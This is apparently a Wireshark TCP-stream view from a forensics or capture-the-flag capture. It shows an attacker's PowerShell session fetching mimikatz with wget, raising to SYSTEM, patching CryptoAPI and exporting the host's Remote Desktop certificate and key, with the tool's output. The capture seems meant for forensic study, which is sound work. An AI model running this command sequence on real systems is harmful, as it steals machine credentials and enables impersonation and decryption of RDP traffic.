 Wireshark · Follow TCP Stream (tcp.stream eq 1005) · VanSpy.pcapng
PS C:\Users\Administrator> whoami
intern-pc\administrator
PS C:\Users\Administrator> wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_t
runk.zip -O mimi.zip
PS C:\Users\Administrator> Expand-Archive .\mimi.zip
PS C:\Users\Administrator> mv mimi/x64/mimikatz.exe .
PS C:\Users\Administrator> cmd /c mimikatz.exe privilege::debug token::elevate crypto::capi "crypto::certificates
/systemstore:LOCAL_MACHINE /store:\`"Remote Desktop\`" /export" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
496      {0;000003e7} 1 D 16529              NT AUTHORITY\SYSTEM        S-1-5-18 (04g,21p)         Primary
 -> Impersonated !
 * Process Token : {0;0002bbfa} 2 D 25564822         INTERN-PC\Administrator    S-1-5-21-1966530601-3185510712-106
04624-500         (14g,24p)         Primary
 * Thread Token  : {0;000003e7} 1 D 25609341         NT AUTHORITY\SYSTEM        S-1-5-18 (04g,21p)         Imperso
nation (Delegation)
mimikatz(commandline) # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz(commandline) # crypto::certificates /systemstore:LOCAL_MACHINE /store:"Remote Desktop" /export
 * System Store  : 'LOCAL_MACHINE' (0x00020000)
 * Store         : 'Remote Desktop'
 0. INTERN-PC
    Subject  : CN=INTERN-PC
15 client pkts, 17 server pkts, 21 turns.
Entire conversation (10 kB) Show data as ASCII Stream 1005
Find: Find Next
Help Filter Out This Stream Print Save as… Back × Close